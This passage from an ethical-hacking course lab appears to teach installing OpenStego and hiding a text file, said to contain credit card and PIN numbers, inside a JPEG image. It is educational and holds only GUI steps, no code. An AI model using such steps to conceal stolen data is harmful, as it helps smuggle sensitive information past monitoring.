
The OpenStego Setup window appears; click I Agree. Follow the installation wizard and install the tool using the default settings.
In the Installation Complete wizard, click Close.

Click the Start menu in the bottom-left corner of Desktop. Click Run OpenStego from the applications list to launch OpenStego.


The OpenStego main window appears, as shown in the screenshot.

Click the ellipsis button next to the Message File section.

The Open - Select Message File window appears. Navigate to Z:\CEHv11 Module 06 System Hacking\Steganography Tools\Image Steganography Tools\OpenStego, select New Text Document.txt, and click Open. Assume the text file contains sensitive information such as credit card and pin numbers.
The location of the selected file appears in the Message File field.

Click the ellipsis button next to Cover File.
The Open - Select Cover File window appears. Navigate to Z:\CEHv11 Module 06 System Hacking\Steganography Tools\Image Steganography Tools\OpenStego, select Island.jpg, and click Open.
Now, both Message File and Cover File are uploaded. By performing steganography, the message file will be hidden in the designated cover file.


Click the ellipsis button next to Output Stego File.

The Save - Select Output Stego File window appears. Choose the location where you want to save the file. In this lab, the location chosen is Desktop.
Provide the file name Stego and click Open.
